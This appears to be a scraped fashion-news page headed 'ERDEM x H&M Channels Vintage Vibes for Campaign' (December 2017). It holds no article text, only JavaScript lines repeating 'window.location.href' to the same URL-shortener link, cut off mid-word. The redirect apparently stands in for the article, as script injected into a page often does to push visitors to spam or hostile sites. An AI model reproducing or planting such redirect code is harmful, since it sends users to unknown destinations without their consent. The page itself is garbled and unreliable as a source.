
ERDEM x H&M Channels Vintage Vibes for Campaign
December 21, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...